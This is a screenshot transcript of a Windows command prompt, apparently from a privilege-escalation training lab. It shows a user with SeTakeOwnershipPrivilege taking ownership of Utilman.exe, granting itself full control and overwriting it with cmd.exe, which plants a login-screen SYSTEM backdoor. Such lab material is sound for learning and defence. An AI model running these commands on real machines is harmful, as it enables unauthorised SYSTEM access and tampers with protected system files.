 Select Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                              State
============================= ======================================== ========
SeTakeOwnershipPrivilege      Take ownership of files or other objects Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                 Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set           Disabled
C:\Windows\system32>whoami
wprivesc2\thmtakeownership
C:\Windows\system32>takeown /f C:\Windows\System32\Utilman.exe
SUCCESS: The file (or folder): "C:\Windows\System32\Utilman.exe" now owned by user "WPRIVESC2\THMTakeOwnership".
C:\Windows\system32>icacls C:\Windows\System32\Utilman.exe /grant THMTakeOwnership:F
processed file: C:\Windows\System32\Utilman.exe
Successfully processed 1 files; Failed processing 0 files
C:\Windows\system32>copy cmd.exe utilman.exe
Overwrite utilman.exe? (Yes/No/All): yes
        1 file(s) copied.
C:\Windows\system32>